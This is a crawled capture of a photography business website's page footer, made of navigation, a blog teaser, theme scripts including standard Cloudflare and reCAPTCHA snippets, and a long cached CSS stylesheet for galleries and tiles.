_287f2a4d-22ac-48c0-90ee-b921c6b1af53__inner _b310a0a2-6d95-40c0-b289-4d9ea42795c6__column__inner _a311e3a2-60a0-4391-b632-6d32f63090e9__column__inner"><div data-id="88c51ff5-102f-431a-8ce7-0c2554804b4e" data-vertical-offset="" class="pp-module _88c51ff5-102f-431a-8ce7-0c2554804b4e _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _287f2a4d-22ac-48c0-90ee-b921c6b1af53__module css-hhyfe pp-module--text pp-module--is-dynamic css-yzsl0z"><div class="pp-text-module-body"><div><h3>Navigate</h3></div></div></div><div data-id="342c5465-56fd-42d2-88e8-932d69f4653e" data-vertical-offset="" class="pp-module _342c5465-56fd-42d2-88e8-932d69f4653e _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _287f2a4d-22ac-48c0-90ee-b921c6b1af53__module css-g4xq9m pp-module--menu"><nav class="pp-menu pp-menu--vertical _342c5465-56fd-42d2-88e8-932d69f4653e css-1xiswig"><ul class="pp-menu-items"><li class="_99d0004f-9a1a-41ec-9b7b-bfef4c2e5aaa pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/about/" target="_self">About</a></li><li class="_00ebf8f6-e407-473a-afdd-eb07bc6de41b pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/lookbook/" target="_self">Lookbook</a></li><li class="_af5be43c-142c-435f-8ec0-22f016f11215 pp-menu-item--custom pp-menu-item--depth1 pp-menu-item is-closed has-children"><a href="" target="_self">Services</a><i class="fas fa-caret-right pp-menu-item-control pp-menu-item-close" data-fa-transform=""></i><i class="fas fa-caret-down pp-menu-item-control pp-menu-item-open"></i><ul class="pp-menu-items" style="display: none"><li class="_bc43e825-5b5d-4238-8a3b-b9977d18bb6a pp-menu-item--page pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/weddings/" target="_self">Weddings</a></li><li class="_6ff72c8b-89b0-4102-af1d-38a5bf35fa9c pp-menu-item--page pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/portraits-2/" target="_self">Portraits</a></li></ul></li></ul></nav></div><div data-id="7108162f-d2fe-4b34-bf22-acf0beeb81fe" data-vertical-offset="" class="pp-module _7108162f-d2fe-4b34-bf22-acf0beeb81fe _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _287f2a4d-22ac-48c0-90ee-b921c6b1af53__module css-g4xq9m pp-module--menu"><nav class="pp-menu pp-menu--vertical _7108162f-d2fe-4b34-bf22-acf0beeb81fe css-1xiswig"><ul class="pp-menu-items"><li class="_c1e9a79e-8e96-44c2-9356-e82d02f6dd15 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/contact/" target="_self">INQUIRE</a></li><li class="_2ac58916-7335-4896-bc1d-d9a392204168 pp-menu-item--blog pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/blog/" target="_self">Blog</a></li></ul></nav></div></div><style class="entity-custom-css"></style></div><div class="pp-column _9c617a38-c677-4e20-8973-ea29c2ae004e _b310a0a2-6d95-40c0-b289-4d9ea42795c6__column _a311e3a2-60a0-4391-b632-6d32f63090e9__column col-xs-12 col-sm-12 col-md-3 col-lg-3"><div class="css-1fogzeq pp-column__inner _9c617a38-c677-4e20-8973-ea29c2ae004e__inner _b310a0a2-6d95-40c0-b289-4d9ea42795c6__column__inner _a311e3a2-60a0-4391-b632-6d32f63090e9__column__inner"><div data-id="5b1f4f3d-6be8-48f2-8a01-959042171301" data-vertical-offset="" class="pp-module _5b1f4f3d-6be8-48f2-8a01-959042171301 _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _9c617a38-c677-4e20-8973-ea29c2ae004e__module css-1bhsgwt pp-module--text pp-module--is-dynamic css-ghitrm"><div class="pp-text-module-body"><div><h3>On the blog:</h3></div></div></div><div data-vertical-offset="" class="pp-module _77a76fa2-8c8e-4084-9721-bfc5e98973d5 _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _9c617a38-c677-4e20-8973-ea29c2ae004e__module css-d16vax pp-module--grid"><div class="pp-grid-wrap grids-bf2eb809-6715-4596-aca7-3c4461a9f619 _bf2eb809-6715-4596-aca7-3c4461a9f619"><script type="application/json">{"itemIdealWidth":{"amount":200,"unit":"px"},"moduleType":"grid","itemMinWidth":{"amount":50,"unit":"px"},"showOptionalText":false,"layout":"cropped","excludedCategoryIds":[],"style":"bf2eb809-6715-4596-aca7-3c4461a9f619","itemMaxWidth":{"amount":900,"unit":"px"},"maxCols":{"amount":1,"unit":""},"categoryId":"53","type":"select_posts","selectedImageCollectionIds":[],"numItems":{"amount":1,"unit":""},"gutter":{"amount":10,"unit":"px"},"cropRatio":"3:2","selectedPostIds":["250","109666"],"itemStyle":"rollover","titleFontClass":"fonts-39db5294-81a3-4746-bf01-a624290bde2b","textFontClass":"fonts-04567ef7-669e-4d87-b3d3-e4e4dda5fa14","imageInset":0,"imageBorderWidth":0,"rolloverEffect":"fade","id":"77a76fa2-8c8e-4084-9721-bfc5e98973d5","crop":1.5,"items":[{"url":"https:\/\/kpcandco.com\/styling-your-engagement-session-with-tulle-skirts\/","title":"Styling Your Engagement Session with Tulle Skirts","text":"For this stylish Las Vegas engagement session, we went with the couple to Eldorado Dry Lake Bed, which is a sink lake\u2026","target":"_self","filename":"Washington-DC-Engagement-PHOTOGRAPHER-5151.jpg","number":1,"image":{"id":109690,"width":2048,"height":1367,"orientation":"landscape","ratio":1.4981711777615216,"sizes":[{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151.jpg","w":2048,"h":1367},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-1024x684.jpg","w":1024,"h":684},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-1000x667.jpg","w":1000,"h":667},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-800x534.jpg","w":800,"h":534},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-768x513.jpg","w":768,"h":513},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-600x400.jpg","w":600,"h":400},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-600x400.jpg","w":600,"h":400},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-400x267.jpg","w":400,"h":267},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-300x200.jpg","w":300,"h":200},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-272x182.jpg","w":272,"h":182},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-50x33.jpg","w":50,"h":33}],"filename":"Washington-DC-Engagement-PHOTOGRAPHER-5151.jpg"}}]}</script></div></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css">.pp-rendered ._b310a0a2-6d95-40c0-b289-4d9ea42795c6 {
margin-top: 10px;
}</style></div></div><style class="entity-custom-css"></style><div class="copyright-footer"><p id="user-copyright">
    &copy; 2026 KPC + Co. Photography<span class="pipe">|</span><a href="https://pro.photo" title="ProPhoto Website">ProPhoto Website</a><span class="pipe">|</span>Crafted by <a href="https://markbrandboutique.com">Mark Brand Boutique</a></p>
</div></div>
    
    <script>
      window.PROPHOTO = window.PROPHOTO || {};
      PROPHOTO.env = {"siteURL":"https:\/\/kpcandco.com","wpURL":"https:\/\/kpcandco.com","themeURL":"https:\/\/kpcandco.com\/wp-content\/themes\/prophoto8","ajaxURL":"https:\/\/kpcandco.com\/wp-admin\/admin-ajax.php","uploadURL":"https:\/\/kpcandco.com\/wp-content\/uploads\/","isDev":false,"version":"8.2.9","stateVersion":"8.1.0","wpVersionInt":683,"customizerUrl":"https:\/\/kpcandco.com\/wp-admin\/admin.php?page=pp-customizer","hasStaticFrontPage":true,"siteName":"KPC + Co. Photography","ppApiURL":"https:\/\/api.pro.photo","p6Installed":false,"imagickInstalled":true,"woocommerceInstalled":false,"isBlockEditor":false};
            PROPHOTO.moduleTransitionInitDelay = 2000;
          </script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/prophoto8\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://kpcandco.com/wp-admin/admin-ajax.php";

</script>
<script type="text/javascript" src="https://kpcandco.com/wp-content/uploads/hummingbird-assets/ba0f464b2bd5e14154044f518e92b344.js" id="pinit-js"></script>
<script type="text/javascript" src="https://kpcandco.com/wp-content/uploads/hummingbird-assets/e15ab549301f97208681a3ecaa37a3c0.js" id="wphb-2-js"></script>
<script type="text/javascript" src="https://kpcandco.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="prophoto.front-js-before">
/* <![CDATA[ */
window.PROPHOTO || (window.PROPHOTO = {});
window.PROPHOTO.renderedGrids || (window.PROPHOTO.renderedGrids = {});
var gridIds = {"f3ff87e6-71e9-46cd-8fa1-93696a29e3a4":false,"fe93fb02-8283-42e7-8cd2-42fa70815f20":false,"fe7d9729-1f57-4ab7-8c8f-8be4ce0f69fc":false,"77a76fa2-8c8e-4084-9721-bfc5e98973d5":false};
for (var id in gridIds) {
    window.PROPHOTO.renderedGrids[id] = gridIds[id];
}
/* ]]> */
</script>
<script type="text/javascript" src="https://kpcandco.com/wp-content/themes/prophoto8/js/bundle.front.js?ver=8.2.9" id="prophoto.front-js"></script>
        <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b86e2cd4fc24b67',t:'MTc2NzQ4OTMzOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n1qg2Nk4lD5FQVZ0P3aROA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767489343466');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kpcandco.com/wp-content/uploads/pp/static/design-7f0c297f-7a26-48b9-8213-f19329746ae7-1747813504.css
body_size: 7496
content:
/** Cached CSS created May 21st, 2025 - 07:45:33 **/
.css-11pmbz7,[data-css-11pmbz7]{max-width:120px}.css-11pmbz7::before,[data-css-11pmbz7]::before{padding-top:475%}.css-1ab5bdm,[data-css-1ab5bdm]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms ease-in-out,transform 300ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1ab5bdm .pp-tile__layer__inner,[data-css-1ab5bdm] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 300ms ease-in-out,background-color 300ms ease-in-out,width 300ms ease-in-out,height 300ms ease-in-out}.pp-tile--hover .css-1ab5bdm .pp-tile__layer__inner,.pp-tile--hover [data-css-1ab5bdm] .pp-tile__layer__inner{opacity:0.91}.css-dzudp7,[data-css-dzudp7]{left:0.833333%;visibility:hidden;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-dzudp7 .pp-tile__layer__inner,[data-css-dzudp7] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity,color}.css-uum4c6,[data-css-uum4c6]{left:0%;visibility:visible;top:-0.526316%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(270deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-uum4c6 .pp-tile__layer__inner,[data-css-uum4c6] .pp-tile__layer__inner{width:auto;white-space:nowrap;opacity:1;transition:opacity,color}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932:hover .ansel-control-bar,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932]:hover .ansel-control-bar{bottom:0px !important}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-control-bar,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-control-bar{bottom:0px;padding:5px 37.5px 5px 45px;min-height:40px;opacity:0;background-color:transparent}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-control-bar .ansel-expanded-controls,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-control-bar .ansel-expanded-controls{right:12.5px;margin-top:-12.5px}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-control-bar .ansel-expanded-controls > i[class*="fa"],[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-control-bar .ansel-expanded-controls > i[class*="fa"]{font-size:25px}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-control-bar i[class*="fa"],[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-control-bar i[class*="fa"]{color:rgb(255,255,255)}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-control-bar .ansel-navigation-dot,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-control-bar .ansel-navigation-dot{box-shadow:rgba(0,0,0,0.5) 0px 0px 2px;background-color:rgb(255,255,255)}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .pp-gallery__label,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .pp-gallery__label{display:none}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"],[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"]{visibility:hidden}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"],[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"]{visibility:hidden}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-thumbnail-paging-controls,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-thumbnail-paging-controls{display:none}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-slides-container,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-slides-container{background-color:transparent}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .is-fullwindow.ansel-slides-container,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .is-fullwindow.ansel-slides-container{background-color:rgba(255,255,255,0.65)}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-controls .ansel-control i,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-controls .ansel-control i{color:rgb(255,255,255);text-shadow:rgba(0,0,0,0.5) 0px 0px 2px;font-size:50px}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-play-pause-control,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-play-pause-control{display:none}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .slides-container--carousel.is-fullwindow .ansel-slides,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .slides-container--carousel.is-fullwindow .ansel-slides{height:425px;margin-top:-212.5px}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .slides-container--carousel,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .slides-container--carousel{height:425px}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-controls .ansel-control,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-controls .ansel-control{height:50px}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .slide + .slide,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .slide + .slide{margin-left:7px !important}@media (max-width:767px){.pp-rendered .galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-control-bar,.pp-rendered [data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-control-bar{bottom:0px !important;opacity:1 !important}.pp-rendered .galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-navigation,.pp-rendered [data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-navigation{display:none}.pp-rendered .galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-controls .ansel-control,.pp-rendered [data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-controls .ansel-control{height:100px}.pp-rendered .galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-controls .ansel-control i,.pp-rendered [data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-controls .ansel-control i{font-size:100px}}.css-1c25r89,[data-css-1c25r89]{max-width:420px}.css-1c25r89::before,[data-css-1c25r89]::before{padding-top:23.8095%}.css-1sfnh5z,[data-css-1sfnh5z]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 200ms ease-in-out,transform 200ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1sfnh5z .pp-tile__layer__inner,[data-css-1sfnh5z] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 200ms ease-in-out,background-color 200ms ease-in-out,width 200ms ease-in-out,height 200ms ease-in-out}.pp-tile--hover .css-1sfnh5z .pp-tile__layer__inner,.pp-tile--hover [data-css-1sfnh5z] .pp-tile__layer__inner{opacity:0.9}.css-u4aren,[data-css-u4aren]{top:-5%;left:0.238095%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-u4aren .pp-tile__layer__inner,[data-css-u4aren] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-1i72lg,[data-css-1i72lg]{top:16%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-1i72lg .pp-tile__layer__inner,[data-css-1i72lg] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-12rqh5z,[data-css-12rqh5z]{max-width:250px}.css-12rqh5z::before,[data-css-12rqh5z]::before{padding-top:28%}.css-1n3606o,[data-css-1n3606o]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform ease-in-out,transform ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1n3606o .pp-tile__layer__inner,[data-css-1n3606o] .pp-tile__layer__inner{background-color:transparent;width:100%;height:100%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(109,109,109);border-radius:0%;transition:opacity ease-in-out,background-color ease-in-out,width ease-in-out,height ease-in-out}.css-pjl59t,[data-css-pjl59t]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 200ms ease-in-out,transform 200ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-pjl59t .pp-tile__layer__inner,[data-css-pjl59t] .pp-tile__layer__inner{background-color:transparent;width:96%;height:85.7143%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(109,109,109);border-radius:0%;transition:opacity 200ms ease-in-out,background-color 200ms ease-in-out,width 200ms ease-in-out,height 200ms ease-in-out}.pp-tile--hover .css-pjl59t .pp-tile__layer__inner,.pp-tile--hover [data-css-pjl59t] .pp-tile__layer__inner{border-width:0px;border-style:solid;border-color:rgb(109,109,109) rgb(255,255,255) rgb(255,255,255);background-color:rgb(109,109,109)}.css-pxc4j0,[data-css-pxc4j0]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 200ms ease-in-out,transform 200ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-pxc4j0 .pp-tile__layer__inner,[data-css-pxc4j0] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 200ms ease-in-out,color 200ms ease-in-out}.pp-tile--hover .css-pxc4j0 .pp-tile__layer__inner,.pp-tile--hover [data-css-pxc4j0] .pp-tile__layer__inner{color:rgb(255,255,255) !important}.css-1q8q6hj,[data-css-1q8q6hj]{max-width:270px}.css-1q8q6hj::before,[data-css-1q8q6hj]::before{padding-top:25.9259%}.css-g34rq6,[data-css-g34rq6]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform ease-in-out,transform ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-g34rq6 .pp-tile__layer__inner,[data-css-g34rq6] .pp-tile__layer__inner{background-color:transparent;width:100%;height:100%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(255,255,255);border-radius:0%;transition:opacity ease-in-out,background-color ease-in-out,width ease-in-out,height ease-in-out}.css-2tlcz2,[data-css-2tlcz2]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 200ms ease-in-out,transform 200ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-2tlcz2 .pp-tile__layer__inner,[data-css-2tlcz2] .pp-tile__layer__inner{background-color:transparent;width:96.2963%;height:85.7143%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(255,255,255);border-radius:0%;transition:opacity 200ms ease-in-out,background-color 200ms ease-in-out,width 200ms ease-in-out,height 200ms ease-in-out}.pp-tile--hover .css-2tlcz2 .pp-tile__layer__inner,.pp-tile--hover [data-css-2tlcz2] .pp-tile__layer__inner{border-width:0px;border-style:solid;border-color:rgb(255,255,255);background-color:rgb(255,255,255)}.css-hs7tqy,[data-css-hs7tqy]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 200ms ease-in-out,transform 200ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-hs7tqy .pp-tile__layer__inner,[data-css-hs7tqy] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 200ms ease-in-out,color 200ms ease-in-out}.pp-tile--hover .css-hs7tqy .pp-tile__layer__inner,.pp-tile--hover [data-css-hs7tqy] .pp-tile__layer__inner{color:rgb(95,95,95) !important}.css-2s9dct,[data-css-2s9dct]{max-width:20px}.css-2s9dct::before,[data-css-2s9dct]::before{padding-top:100%}.css-ql60e4,[data-css-ql60e4]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 400ms ease-in-out,transform 400ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-ql60e4 .pp-tile__layer__inner,[data-css-ql60e4] .pp-tile__layer__inner{width:125%;height:125%;opacity:0.6;transition:opacity 400ms ease-in-out}.pp-tile--hover .css-ql60e4 .pp-tile__layer__inner,.pp-tile--hover [data-css-ql60e4] .pp-tile__layer__inner{opacity:1}.css-17wk8o0,[data-css-17wk8o0]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-17wk8o0 .pp-tile__layer__inner,[data-css-17wk8o0] .pp-tile__layer__inner{width:125%;height:125%;opacity:1;transition:opacity}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c:hover .ansel-control-bar,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c]:hover .ansel-control-bar{bottom:0px !important}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-control-bar,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-control-bar{bottom:0px;padding:5px 0px;min-height:10px;opacity:1;background-color:transparent;display:none}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-control-bar .ansel-expanded-controls,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-control-bar .ansel-expanded-controls > i[class*="fa"],[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-control-bar .ansel-expanded-controls > i[class*="fa"]{font-size:30px}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-control-bar .ansel-play-pause-control,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-control-bar .ansel-play-pause-control > i[class*="fa"],[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-control-bar .ansel-play-pause-control > i[class*="fa"]{font-size:30px}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-control-bar i[class*="fa"],[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-control-bar i[class*="fa"]{color:rgb(255,255,255)}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-control-bar .ansel-navigation-dot,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-control-bar .ansel-navigation-dot{box-shadow:rgba(0,0,0,0.5) 0px 0px 2px;background-color:rgb(255,255,255)}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .pp-gallery__label,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .pp-gallery__label{display:none}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"],[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"]{visibility:hidden}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"],[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"]{visibility:hidden}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-thumbnail-paging-controls,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-thumbnail-paging-controls{display:none}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-slides-container,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-slides-container{background-color:transparent}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .is-fullwindow.ansel-slides-container,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] 